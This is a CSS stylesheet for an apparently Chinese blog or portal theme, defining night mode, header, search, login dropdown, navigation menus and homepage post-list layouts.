.input:after{ clear: both;content: ""; display: block; height: 0;visibility: hidden;}
em,i{ font-style:normal;}
a{margin:0;padding:0;background:0 0;color:#4A4A4A;vertical-align:baseline;text-decoration:none;outline: medium none;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}
a:link {text-decoration: none;}
a:visited {text-decoration: none;}
a:hover {color:#5B86E5;text-decoration:none;}
a:active {text-decoration: none;}
a:focus,input:focus{outline:none;}
img{max-width: 100%;}
.clearfix:after {content:"."; display:block; height:0; clear:both; visibility:hidden; }.clearfix {display:block;}.clear{ clear:both;}/* 清除浮动*/
.colwrapper { overflow:hidden; zoom:1 /*for ie*/; margin:5px auto; }/* 高度自适应 */ 
.strong{ font-weight: bold;} .fl{ float: left;} .fr{ float: right;} .center{ margin:0 auto; text-align:center;}
.show{ display:block; visibility:visible;}.hide{ display: none; visibility:hidden;}
.block{ display:block;} .inline{ display:inline;}
.break{ word-wrap:break-word;overflow:hidden; /*word-break:break-all;*/}
.tl{ text-align:left} .tr{ text-align:right;}
a{blr: expression(this.onFocus=this.blur());-webkit-tap-highlight-color: transparent;-moz-tap-highlight-color: transparent}
:focus {outline: 0}
a,div {-moz-tap-highlight-color: transparent;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);tap-highlight-color: transparent}

/*文字两侧对齐*/
.justify {text-align:justify;text-justify:distribute-all-lines;/*ie6-8*/text-align-last:justify;/* ie9*/-moz-text-align-last:justify;/*ff*/-webkit-text-align-last:justify;/*chrome 20+*/}
input:-webkit-autofill,select:-webkit-autofill {-webkit-box-shadow: 0 0 0px 1000px white  inset !important;} 
input,textarea{outline-color: invert ;outline-style: none ;outline-width: 0px ;border: none ;border-style: none ;text-shadow: none ;-webkit-appearance: none ;-webkit-user-select: text ;outline-color: transparent ;box-shadow: none;}
/*超出省略号*/
.tn{word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.container:before, .container:after,.warp:after,.main:before, .main:after,.sidebar:after,.sidebar:before,.umTabCon:before,.umTabCon:after,.umPost .umFrist:before,.umPost .umFrist:after,.header .umMobSubs:before,.header .umMobSubs:after{content: "";display: block;height: 0;overflow: hidden;}
*,:after,:before {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}

.warp{min-height: calc(100vh - 233px);}
.container:after,.main:after,.umTabCon:after,.umPost .umFrist:after,.header .umMobSubs:after{ clear:both;}
.container{width: 100%;max-width: 1280px;margin: 0 auto;padding:0 15px;position:relative; clear:both;overflow: hidden;}
.umColor .container{background:#fff; z-index: 2;}

.header .searchBox button,.header .umNav .navBar,.umPost .title h2:after,.widget .title h2:after,
.widget.divContorPanel span.cp-login:after,.widget.divContorPanel span.cp-vrs:after,.umArticle .title:before
{background: #5B86E5;background: -webkit-linear-gradient(to right, #5B86E5, #0FDAE4); background: linear-gradient(to right, #5B86E5, #0FDAE4);}

/*黑夜模式*/
body.night,body.night.article .artTool .item .tit{background: #181818;}
.umColor body.night .container{background: #222;}
body.night,body.night a,body.night .header .searchBox input,body.night .header .searchBox button,body.night #txaArticle,body.night input.text,body.night .header .umUser .umLogin a,body.night .widget.umUser .userText,body.night .widget.umUser li span.s1,body.night .umTj li span.s1,body.night .umPost .umTabNav li h2,body.night .widget.divComments li .info,body.night .phoneNav,body.night .phoneNav li a{color: #9a9a9a;}
body.night .themeMode i:before{content: "\F1BC";}
body.night .header .umNav .navBar,body.night .header .searchBox button{background: #222;}
body.night .header .umSubs,body.night .header .umMobSubs,body.night .umHot,body.night .header .searchBox .form,
body.night .umPost .umRight .umHotPost,body.night .umPost .umRight .umFast,body.night .umPost .umRight .umHotPost li:before,
body.night .umPost .style3 .umPic li,body.night .umPost .style5 .umList .pic,body.night .umPost .style5 li.frist,body.night .widget,
body.night .umBody .umDes,body.night.article .artTool .item i,body.night .umArticle .umSigle .share i,body.night .umCopyright,
body.night .umArticle .umSigle,body.night #txaArticle,body.night input.text,body.night.article .umTags a,body.night .commTop,body.night .umArticle .umBody blockquote
{background: #292929;}
body.night .commBody:after{border-right-color: #292929 !important;}
body.night .header .searchBox .form{border: 1px #292929 solid;}
body.night .header .umSubs ul:after,body.night .umPost .umRight .umHotPost li:after,body.night .widget.divComments li .info,body.night .widget.divTags li a,body.night .widget.umUser div{background: #3a3a3a;}
body.night .umPost .umRight .umFast,body.night .widget .title,body.night #txaArticle,body.night .umPost .umRight .title,body.night input.text,body.night .commTop,body.night .commBody{ border-color: #3a3a3a;}
body.night .commBody:before{border-right-color: #3a3a3a !important;}
body.night .umPost .title{ border-color: #2d2d2d;}
body.night .artBox .post,body.night .umCrumb{ border-color: #282828;}
body.night .widget{ border-color: #2d2d2d;}
body.night .widget li .text .des,body.night .umBody .umDes,body.night .umArticle .umBody blockquote{color: #8a8a8a;}
body.night a:hover,body.night .header .nav li a,body.night .header .umUser .umLogin a, body.night .header .btnBox .login{color: #cecece;}
body.night .header .nav li a:hover,body.night .widget.umHots li:before,body.night .umLike a,body.night .header .umUser .umLogin a:hover{color: #ffffff;}
body.night .umPost .umNew li:before,body.night .umBody .umDes:before,body.night .umPost .tagAll .tagList li:before{background: #4a4a4a;}
body.night .umPost .umTabNav li.active h2{color: #cecece;}
body.night input:-moz-placeholder,body.night textarea:-moz-placeholder {color: #9b9b9b;} 
body.night input:-ms-input-placeholder,body.night textarea:-ms-input-placeholder {color: #9b9b9b;}
body.night input::-moz-placeholder,body.night textarea::-moz-placeholder{color: #9b9b9b;}
body.night input::-webkit-input-placeholder,body.night textarea::-webkit-input-placeholder{color: #9b9b9b;}
body.night .umPost .style2 .umRight li:before,body.night .widget.umHots li:before,body.night .wrap .tagAll .imgLazy img[style^="display"]{background: #3a3a3a;}
body.night .header .btnBox .themeMode{background: #292929; color: #a6a6a6;}
body.night .header .btnBox .login,body.night .pageNav a,body.night .pageNav span,body.night .umBody .firstRow td,body.night .umBody .firstRow th,body.night .umPost .tagAll .tagList{background: #292929;}
body.night .umBody .umDes i{color:#666;}
body.night.article .artTool .item .tit,body.night .post .postText .umInfo{color: #8a8a8a;}
body.night .widget li:before{background: #6a6a6a}
body.night .widget.divCatalog li:before{background: none;}
body.night .umArticle #rmjs-1[aria-expanded="false"].postBody:after{background: -webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),to(#181818));background: linear-gradient(180deg,hsla(0,0%,100%,0),#181818);}
body.night .umArticle .readmore a{background:rgba(255,255,255,.05)}
body.night .widget.divComments li a:before{border-bottom-color: #3a3a3a}
body.night .header .nav li > ul,body.night .header .umUser{ background: #585858;}
body.night .header .nav li > ul:before,body.night .header .umUser .umLogin i.dot{ color: #585858;}
body.night .widget.umUser li span,body.night .umTj li span{color: #8a8a8a;}
body.night .widget.umUser li:after,body.night .umTj li:after{background: #5e5e5e;}
body.night .wrap .imgLazy,body.night .wrap .imgLazy img[style^="display"],body.night .umPost .umRight .umHotPost li .img a,body.night .umArticle .umRelPic .umPic .imgLazy{background-color: #292929;}
body.night .wrap .imgLazy,body.night .umPost .umRight .umHotPost li .img a{background-image: url(images/lay-night.gif);}
body.night .footer .container{ padding-left: 15px; padding-right: 15px;}
body.night .footer,body.night .ftNav li.h,body.night .ftNav li a,body.night .footer .container,body.night .post .umMeta em,body.night .artPost .umMeta em a,body.night .umArticle .umMeta em,body.night .footer a,body.night .ftNav .us li.tel a{color: #6a6a6a;}
body.night .header .logo img{ display: none;}
body.night .header .logo img.nLogo{ display: block;}
body.night .header .logo span{ display: none;}
.umColor body.night .artBox .post,.umColor body.night .umCrumb{border-color: #313131;}
.umColor body.night .header .umNav .navBar,.umColor body.night .header .searchBox button{background: #1a1a1a;}
.umColor body.night .header .searchBox .form{border-color: #313131;}
.umColor body.night .header .searchBox button,.umColor body.night .header .btnBox .themeMode,.umColor body.night .header .btnBox .login,body.night .umBody td,body.night .umBody th{background: #313131;}
body.night .header .btnBox .login .ri-user-fill,body.night .commBody p{color: #a6a6a6;}
body.night .header .btnBox .login:hover .ri-user-fill{ opacity: .8;}
body.night .ias-spinner{background-image:url(images/loading-night.gif); }
body.night .ias-trigger-next a span{background: #292929;border-color: #4a4a4a;}
body.night .treeList li a:hover{ color: #4a4a4a;}
body.night .widget.divComments li span,body.night .widget.divSearchPanel form input[type="text"],body.night .phoneNav.umMob li.no a,body.night .phoneNav.umMob li.no a:hover{ color: #6a6a6a;}
.umColor body.night .footer,.umColor .footer{ background: none;}
body.night .footer{background: #222;}
.umColor body.night .footer .container{background: #181818;}
.umColor .footer .container{background:#2D2D2D;}
body.night .page404{color: #6a6a6a; background: #222222;}
body.night .umBody td,body.night .umBody th,body.night .umArticle .umBody blockquote{border-color: #4a4a4a;}
body.night .wrap .tagAll .imgLazy,body.night .widget.divCalendar table caption,body.night .widget.divCalendar table th,body.night .widget.divCalendar table td{ background-color: #3a3a3a;}
body.night .phoneNav,body.night .phoneNav > ul > li > ul{ background: #353535;}
body.night .phoneNav > ul > li > ul li{ border-color: #404040;}
body.night .phoneNav li:before,body.night .phoneNav.umMob ul.navIcon li:before{ background-color: #404040;}
.phoneNav li>ul>li:before{ display: none;}
body.night .phoneNav li > ul > li:last-of-type{border: none;}

body.night .widget.divContorPanel span.cp-vrs,body.night .widget.divContorPanel span.cp-login,body.night .widget.divSearchPanel form input[type="text"]{border: 1px solid #404040;background-color: #3a3a3a; position: relative;}
body.night .widget.divContorPanel span:hover.cp-vrs,body.night .widget.divContorPanel span:hover.cp-login{border: 1px solid #404040;}

body.night .header .logo a.name{color: #B0B9F4;}


/*----------- 头部 -----------*/
.header{font-size: 0; position: relative; z-index: 8;}
.header .container{ overflow: inherit; padding-bottom: 20px; z-index: 3;}
.header .headBox{ padding: 10px 0; display: flex;justify-content: space-between;align-items: center; min-height: 80px;}
.header .topBar{ background-color: #fafafa; height: 34px; line-height: 34px; color: #fff; display: none;}
.header .btnBox{ text-align: right;-ms-flex-negative: 0;flex-shrink: 0; position: relative;z-index: 3;}
.header .btnBox .item{ font-size: 18px;color:#fff; border-radius: 100px;width: 32px; height: 32px; line-height: 32px; text-align: center; display: inline-block; vertical-align: middle; margin-left: 10px; opacity: 1;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;}
.header .btnBox .item a{color:#fff;}
.header .btnBox .item:hover{opacity: .8;}
.header .btnBox .scBtn{background: #D4B968; display: none;}
.header .btnBox .weixin {background: #2aae67;}
.header .btnBox .qq{background: #12b7f5;}
.header .btnBox .weibo{background: #ff5c5c;}
.header .btnBox .themeMode,.header .btnBox .login{background: #eaeaea; color: #484848;}
.header .btnBox,.header .logo,.header .searchBox{ width: 33.3333%; font-size: 0;}
.header .btnBox .item i{ width: 32px; height: 32px; display: block;cursor: pointer;}
.header .btnBox .login{ position: relative; }

.header .topBn{ font-size: 0;}
.header .topBn .umPicBox{ margin-top: 15px;}
.header .topBn .umPicBox img{ width: 100%; font-size: 0; display: block;}
.header .topBn .umPicBox.mob{ display: none;}

/*login*/
.header .umUser{position: absolute; right: 0; top:78px; visibility: hidden; padding:10px 15px; background: #FFF;opacity: 0;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; min-width: 180px;box-shadow:0px 5px 15px 0px rgba(0,0,0,0.05); width: 100%; min-width: 180px; text-align: left;}
.header .umUser.on,.header .btnBox .login:hover .umUser{ visibility: visible; top:42px;opacity: 1;}
.header .btnBox .login:hover{opacity: 1;}
.header .umUser .umLogin{ padding:0px; width: 100%;font-size: 14px;}
.header .umUser .umLogin i{width: 20px; height: 20px; line-height: 20px;}
.header .umUser .umLogin a{ color: #5e6368;}
.header .umUser .umLogin .wdl{ width: 100%; text-align: center; display: block;}
.header .umUser .umLogin .wdl a{ padding: 0 10px;}
.header .umUser .umLogin .ydl a{ padding: 0 5px 0 20px; position: relative; display:inline-block;}
.header .umUser .umLogin .ydl a i{ position: absolute; top:5.5px; left:0px; font-size:16px; opacity: .6;}
.header .umUser .umLogin .ydl a i.ti-export,.header .umUser .umLogin .ydl a i.ti-user{ font-size: 14px;}
.header .umUser .umLogin i.dot{ position: absolute; top: -10px; right: 4px; color: #fff; font-size: 28px;text-align: center;width: 26px;height: 20px;line-height: 20px;}
.header .umUser .umLogin i.dot:before {content: "\EA77";font-family: 'remixicon' !important;}

/*logo*/
.header .logo{-ms-flex-negative: 0;flex-shrink: 0;}
.header .logo,.header .logo h1,
.header .logo a{display: inline-block;}
.header .logo img{ height: 60px;object-fit: contain;}
.header .logo img.nLogo{ display: none;}
.header .logo h1{ max-width: 100%;}
.header .logo a{height:100%; display:block; position:relative; font-size:0; overflow:hidden;}
.header .logo a.name{ max-width: 100%; font-size:32px;font-weight: 600; color: #298FF7;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.header .searchBox {width: 100%; max-width: 420px; padding: 0 20px;}
.header .searchBox .form{ height: 38px; line-height: 38px; padding-right: 52px; position: relative; background: #f8f8f8; display: inline-block; width: 100%;border: 1px #ececec solid; border-radius: 100px;}
.header .searchBox input{ display: block; height: 36px; width: 100%; background:none; padding: 0 15px;}
.header .searchBox button{ position: absolute; width: 52px; height: 38px; line-height: 38px; border: medium none; color: #fff; font-size: 20px; top: -1px; right: -1px; cursor: pointer;border-radius: 100px; text-align: center; display: block; padding: 0;}
.header .searchBox .scBtnClose{ display: none; position: absolute; top:50%; right: 12px; margin-top: -13px; width: 26px; height: 26px; line-height: 26px; text-align: center; font-size: 26px; color: #f33; cursor: pointer;}

/*系统菜单*/
.header .umNav{ display: block;}
.header .umNav.umMobNav{ display: none;}
.header .umNav.umMobNav.fixed{ position: fixed;top: 0;right: 0px;left: 0px;}
.header .umNav .navBar{padding:0 15px;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;}
.header .umNav.umMobNav .navBar{overflow: hidden; padding: 0 5px;}
.header .umNav.umMobNav .navSwiper{overflow: hidden;}
.header .umNav.umMobNav .swiper-slide{ width: auto;}
.header .umNav.umMobNav .swiper-slide a{ font-size: 16px; height: 48px; line-height: 48px;color: #fff; font-weight: 500; padding: 0 10px; display: block;}
.header .nav li{ display: inline-block; position: relative;}
.header .nav li a{ font-size: 18px; height: 48px; line-height: 48px;color: #fff; font-weight: 500; padding: 0 15px; display: block;}
.header .nav li a [class*=" ri-"],.header .nav li a [class^="ri-"]{ vertical-align: -3px; margin-right: 2px;}
.header .nav li > ul > li a [class^="ri-"] { vertical-align: -2px;}
.header .nav li.subNav em{padding-right: 5px;}
.header .nav li > ul{width: 100%;min-width: 110px;position: absolute;top: 120%;left: 50%;transform: translateX(-50%);right: 0;background: #fff;z-index: 10;opacity: 0; visibility: hidden; box-shadow: 0px 5px 15px 0px rgba(0,0,0,0.05);-webkit-transition: all .3s ease;-o-transition: all .3s ease;transition: all .3s ease;}
.header .nav li > ul:before{ content: "\EA77"; position: absolute; color: #fff;font-family: remixicon;font-size: 24px;top: -14px;left: 50%;margin-left: -12px;}
.header .nav li.on > ul{visibility: visible;opacity: 1;top: 100%; visibility: visible;}
.header .nav li > ul > li{ width: 100%; text-align: center;}
.header .nav li > ul > li a{ display: block; padding: 0 10px; font-size: 14px; color: #4A4A4A; height: 42px; line-height: 42px;}
.header .nav li > ul > li a:hover{color: #5B86E5;}

.header .mobNav{ padding: 12px 0px;-moz-osx-font-smoothing: auto;}
.header .mobNav li{ display: inline-block; height: 24px; line-height: 24px; margin:0 10px;}
.header .mobNav a{ font-size: 15px;color: #fff;}

.nav li.subNav em:after,.header .nav li.subNav > a:after{content: "\EA4D"; display: inline-block;font-family: remixicon !important;font-style: normal;-moz-osx-font-smoothing: grayscale; vertical-align: -2px;}
.header .nav li.subNav > a:after{ line-height: 44px; width: 16px;}

/*移动端菜单*/
.leftNav{ position: fixed; top:0; bottom:0; left: -100%; width: 260px; background: #fff; z-index: 10; padding: 20px;}

/*二级自定义菜单*/
.header .subBox{ overflow: hidden;}
.header .umSubs,.header .umMobSubs{background:#f8f8f8; font-size: 0; padding: 10px 5px; margin:0px;}
.header .umSubs ul{ width: calc(100% / 6); margin: 5px 0; padding: 0 10px; display: inline-block;vertical-align: top;position: relative;}
.header .umSubs ul:nth-of-type(6n):after{ display: none;}
.header .umSubs ul:after{ content: ''; width: 1px;top:3px; bottom: 3px;right:0px; position: absolute; background: #e8e8e8;}
.header .umSubs li,.header .umMobSubs li{ font-size: 14px;width: calc(100% / 3); display: inline-block; vertical-align: top; height: 24px; line-height: 24px; padding:0 4px;overflow: hidden; text-align: center;}
.header .umSubs li:nth-of-type(3n+1) a{ font-weight: 500;}

.header .umMobSubs li{ font-size: 14px;width: calc(100% / 8); position: relative; float: left;}
.header .umMobSubs li:nth-child(n+16){ display:none;}
.header .umMobSubs li.moreBtn{ cursor: pointer; float: right;}
.header .umMobSubs li.moreBtn span,.header .umMobSubs li:last-child{ display: block;}
.header .umMobSubs li.moreBtn span:before{font-family: 'remixicon' !important;font-style: normal;content: "\ea4e"; font-size: 18px;}
.header .umMobSubs.in li.moreBtn span:before{content: "\EA78";}
.header .umMobSubs.in li{ display: block !important;}

.header .umSubs.cateNav ul,.header .umSubs.cateNav li,.header .umMobSubs.cateNav li{ width: auto;}
.header .umSubs.cateNav li{padding: 0 10px 0 4px;}
.header .umSubs.cateNav li.active a{ color: #5B86E5;}
.header .umMobSubs.cateNav li{padding: 0 8px 0 8px;}
.header .umSubs.cateNav li:nth-of-type(3n+1) a{ font-weight: normal;}
.header .umSubs.cateNav ul:after{display: none;}

/*内容公共*/
.umPost{ width: 100%; overflow: hidden; margin-bottom: 25px;}
.umMobile .index .umPost{margin-bottom: 15px;}
.umPost .title{ width: 100%; height: 46px; line-height: 44px; border-bottom: 1px solid #eee; margin-bottom: 15px;font-size: 0; padding-right: 60px; position: relative;}
.umPost .title h2{ display: inline-block; font-size: 18px; font-weight: 600; position: relative;}
.umPost .title h2:after{ content: ''; width: 100%; height: 2px; bottom: -2px;left:0px; position: absolute;}
.umPost .title a.more:after,.umPost .fot .more a:after{content: "\ea6e"; font-family: 'remixicon' !important; display: inline-block; vertical-align:-4px; font-size: 18px; width: 13px;}
.umPost .title a.more{ position: absolute; right: 0; top: 2px; font-size: 14px; opacity: .68;}
.umPost .fot .more a:after{vertical-align:-5px;}

.umPost .umTabNav a.more{ display: none;}
.umPost .umTabNav li:last-of-type{ margin-right: 0;}
.umPost .umTabNav li.active a.more{ display: block; opacity: 1;}
.umPost .umTabNav li{display: inline-block; margin-right: 20px; cursor: pointer;}
.umPost .umTabNav li h2{font-size: 18px; color: #a2a2a2; font-weight: normal;}
.umPost .umTabNav li.active h2{color: #4A4A4A;font-weight: 600;}
.umPost .umTabNav h2:after{ display: none;}
.umPost .umTabNav .active h2:after,.umPost .umTabCon .umCon:first-child{ display: block;}
.umPost .umTabCon .umCon{ display: none;}
.umPost .umPage .title{ margin-bottom: 25px;}

.umPost .umPicBox{ font-size:0; margin-top:25px;}

.flag{display: block;width: 100px;height: 24px;background: #f00;background: linear-gradient(250deg, #f00, #ff3c00);color: #fff;font-size: 12px;line-height: 24px;position: absolute;left: -31px;top: 6px;overflow: hidden;transform: rotate(-45deg);z-index:3; text-align: center;font-weight: bold;}

.umHot{background:#f8f8f8; text-align: center; position: relative; overflow: hidden; padding: 25px 0;}
.umHot h3{ font-size: 32px; font-weight: 600; line-height: 1.3; margin-bottom: 5px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;padding: 0px 60px;}
.umHot .info{ color: #8a8a8a;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;padding: 0px 50px;}

/*第一屏*/
.umPost .umContent{width: 100%;float: left;padding: 0 325px 0 405px;}
.umPost .umLeft{width: 380px;float: left;margin-right: -380px;overflow: hidden;}
.umPost .umLeft .noSlide{ text-align: center; padding: 50px 20px; color: #c8c8c8;}
.umPost .umLeft .noSlide h4{ font-size: 20px; font-weight: bold; margin-bottom: 4px;}
.umPost .img,.umPost .umLeft .noSlide{background:#f8f8f8;position: relative;}

.index .slide .swiper-pagination{ width: auto; bottom: auto; top: 5px; left: 10px;}
.index .slide .swiper-pagination-bullet{ width: 5px; height: 5px; background-color: #fff;}
.index .slide .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet{ margin: 0 3px;}
.index .slide .text{position: absolute;left: 0;bottom: 0;width: 100%;height: 36px;line-height: 36px; color: #fff;background: #000;background: -webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.7)));
background: linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%);}
.index .slide .text h3{ font-weight: bold; padding: 0 15px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}

/* .index .slide .img{ height: 240px;} */
.umPost .umLeft .img:after,.index .slide .img:after{ content: ''; display: block; padding-top: 63%;}
.um.index .slide .img:after{ padding-top: 48%;}
.umPost .umLeft .img a,.index .slide .img a{position: absolute; width: 100%; height: 100%; top: 0; left: 0;}
.umPost .umLeft .img img,.index .slide .img img{ position: absolute; left: 0; top: 0; width: 100%; height: 100%; object-fit: cover;}
.umPost .umHotPic .title{ margin: 14px 0 0;}
.umPost .umHotPic ul{display: block; font-size: 0; margin: 0 -10px;}
.umPost .umHotPic li{width: calc(100% / 2 - 20px); margin: 20px 10px 0; display: inline-block; vertical-align: top;}
/* .umPost .umHotPic li .img{ height: 115px;} */
.umPost .umHotPic li .img a{ display: block; position: absolute; width: 100%; height: 100%; top: 0; left: 0;}
.umPost .umHotPic li .img:after{ padding-top: 64%;}
.umPost .umHotPic li .text{ font-size: 14px; padding: 12px 0 0; position: relative;}
.umPost .umHotPic li .text h3{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}

.umPost .umNew{overflow: hidden;}
.umPost .umNew ul{ margin-top: -7px;}
.umPost .umNew li{ height: 34px; line-height: 34px; font-size: 16px; padding-left: 10px; position: relative;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.umPost .umNew li:before{ content: ''; width: 4px; height: 4px; background-color: #d8d8d8; border-radius: 10px; position: absolute; left: 0;top: 15px;}
.umPost .umNew li:nth-of-type(6n){ margin-bottom: 18px;}
.umPost .umNew li:nth-of-type(6n+1){font-weight: bold; font-size: 18px;}
.umPost [class*="style"] .frist li:nth-of-type(6n+1){ font-weight: normal;}
.umPost .umNew li:nth-of-type(6n+1):before{top: 15px;}
.umPost .umNew li:last-child{ margin-bottom: 0;}

.umPost .umRight{width: 300px;float: right;margin-left: -300px;overflow: hidden;}
.umPost .umRight .umHotPost,.umPost .umRight .umFast{background: #f8f8f8; height: 406px; padding:6px 20px 10px;}
.umPost .umRight .umHotPost{ position:relative; }
.umPost .umRight .umHotPost li{ height: 32px; line-height: 32px; padding-left: 15px; position: relative;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.umPost .umRight .umHotPost li:after{ content: ''; width: 1px; top: 0px; bottom: 0px; position: absolute; left: 3px; background: #e8e8e8;}
.umPost .umRight .umHotPost li.first{ height: auto; line-height: normal; padding-left: 0; margin-bottom: 8px;white-space: normal;}
.umPost .umRight .umHotPost li.first .text{ padding: 15px 0 0;}
.umPost .umRight .umHotPost li.first .text a:after{ display: none;}
.umPost .umRight .umHotPost li.first .text h3{ font-size: 16px;margin-bottom: 5px; padding: 0; font-weight: normal;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}
.umPost .umRight .umHotPost li.first .text .des{overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical; color: #8a8a8a; font-size: 12px; line-height: 1.7;}
.umPost .umRight .umHotPost li.first:after,.umPost .umRight .umHotPost li.first:before,.umPost .umRight .umHotPost li .img a:before,.umPost .umRight .umHotPost li .img a:after{ display: none;}
.umPost .umRight .umHotPost li:nth-child(2):after{top: 16px;}
.umPost .umRight .umHotPost li:last-child:after{bottom: 16px;}
.umPost .umRight .umHotPost li:before,.umPost .umRight .umHotPost li a:after{content: ''; width: 7px; height: 7px; border: 2px solid #5B86E5; position: absolute; top: 13px; left: 0px; border-radius: 100px; z-index: 1;}
.umPost .umRight .umHotPost li:before{width: 13px; height: 13px;background: #f8f8f8; border: none;left: -3px;top: 10px;}
.umPost .umRight .umHotPost li .img{position: relative; display: block; font-size: 0;}
.umPost .umRight .umHotPost li .img:after{ content: ''; display: block; padding-top: 61%; position: relative;border: none; width: 100%; height: 100%; top: 0;}
.umPost .umRight .umHotPost li .img a{position: absolute; width: 100%; height: 100%; top:0; left: 0; z-index: 2;background-color: #ececec;}
.umPost .umRight .umHotPost li .img a img{ position: absolute; width: 100%; height: 100%; object-fit: cover;}
.umPost .umRight .umHotPost li .img h3{position: absolute;left: 0;bottom: 0;width: 100%;height: 36px;line-height: 36px; color: #fff;
background: #000;background: -webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.7)));
background: linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%); z-index: 1; font-size: 14px; color: #fff;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; padding: 0 15px; text-align: left;}

.umPost .umRight .umFast{ height: 205px; margin-top: 20px; background: #fff; border: 1px solid #eee;}
.umPost .umRight .umFast ul{ margin: 0 -2px; font-size: 0;}
.umPost .umRight .umFast li{width: calc(100% / 3 - 4px); height: 56px; margin: 0px 2px 0; display:inline-flex; vertical-align: top; background: #746FFC; font-size: 12px; text-align: center;align-items: center;justify-content: center;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;}
.umPost .umRight .umFast li a{color: #fff; padding: 5px; display: flex; font-weight: 500; width: 100%; height: 100%;align-items: center;justify-content: center;flex-wrap: wrap;}
.umPost .umRight .umFast li:hover{ opacity: .8;}
.umPost .umRight .umFast li i{ display: inline-block; width: 100%; font-size: 20px;}
.umPost .umRight .umFast li:nth-child(1){ background: #928EEA;}
.umPost .umRight .umFast li:nth-child(2){ background: #51ADFF;}
.umPost .umRight .umFast li:nth-child(3){ background: #08C4A0;}
.umPost .umRight .umFast li:nth-child(4){ background: #DDB75C;}
.umPost .umRight .umFast li:nth-child(5){ background: #A9CC2A;}
.umPost .umRight .umFast li:nth-child(6){ background: #F29573;}
.umPost .umRight .umFast li:nth-child(3) ~ li{ margin-top: 4px;}

.umPost .umLeft .umBigPic .text{font-size: 14px;padding: 10px 0 0;position: relative;}
.umPost .umLeft .umBigPic .text h3{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.umPost [class*="style"] .img:after{content: ''; display: block;padding-top: 63%;}
.umPost [class*="style"] .img a,.umPost [class*="style"] .img img{ position: absolute; width: 100%; height: 100%;}
.umPost [class*="style"] .img img{object-fit: cover;}
.umPost [class*="style"] .umRight .umHotPost{ padding-top: 20px; height:408px;}
.umPost [class*="style"] .umRight li{ padding-left:12px}
.umPost [class*="style"] .umRight li.first{ padding-left:0}
.umPost [class*="style"] .umRight li:after,.umPost [class*="style"] .umRight li:before{ display: none;}
.umPost [class*="style"] .umRight li a:after{ border: none; background: #cecece; width:4px; height:4px;top: 15px;}
.umPost [class*="style"] .umRight li.first .img a:after{ background: none;}
.umPost [class*="style"] .umLeft .img:after{padding-top: 58.8%;}
.umPost [class*="style"] .info{ font-weight: normal;}

.umPost .umRight .umFast.umFastBn{ padding: 0;border:none}
.umPost .umRight .umFast.umFastBn img{ width: 100%; height: 100%; object-fit: cover;}

/* .umPost .style1 .umBigPic .img{ height: 210px;}
.umPost .style1 .umHotPic .img{height: 106px;} */
.umPost .style1 .umNew{max-height:410px}
.umPost .style2 h3{ font-size: 16px; font-weight: 500; margin: 5px 0 10px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical; }
.umPost .style2 .fot{font-size: 12px;opacity: .5; line-height: normal;overflow: hidden;text-overflow: ellipsis;white-space: nowrap; font-weight: normal; position: relative;}
.umPost .style2 .fot span{ margin-right: 20px;}
.umPost .style2 .fot span + span{ margin-right: 0;}
.umPost .style2 .fot i{ vertical-align: -1px; margin-right: 3px;}
.umPost .style2 .umNew ul{ margin-top: 0;}
.umPost .style2 .umNew li{padding-left: 0;height: auto;display: -ms-flexbox;display: flex;-ms-flex-direction: column;min-width: 0;word-wrap: break-word;-ms-flex-direction: row;white-space: normal;margin-bottom: 22px;line-height: normal;align-items: center;}
.umPost .style2 .umNew li:before{ display: none;}
.umPost .style2 .umNew li:last-child{ margin-bottom: 0;}
.umPost .style2 .umNew li .img{ width: 160px;overflow: hidden;-ms-flex-negative: 0;flex-shrink: 0;}
.umPost .style2 .umNew li .img a{font-size: 0;display: block; line-height: normal;}
.umPost .style2 .umNew li .text{min-width: 0;overflow: hidden;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;-ms-flex: 1 1 auto;flex: 1 1 auto;-ms-flex-pack: center;justify-content: center; padding-left: 20px;}
.umPost .style2 .umNew li .text h3{margin:2px 0 2px; line-height: 1.7;}
.umPost .style2 .umNew li .text h3 a{ font-size: 16px;font-weight: 500;}
.umPost .style2 .info{font-size: 14px;opacity: .68; line-height: 1.7; height:45px; margin-bottom: 14px;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden; height: 48px; margin-bottom: 6px;}

.umPost .style2 .umLeft .fot{ padding-right: 30px;}
.umPost .style2 .umLeft h3{padding: 5px 0 12px;}
.umPost .style2 .umLeft .info{ max-height: 166px; height: auto; margin-bottom: 15px;-webkit-line-clamp: 7;-webkit-box-orient: vertical;overflow: hidden;}
.umPost .style2 .fot .more{ position:absolute; right: 0px; top: -2px;}

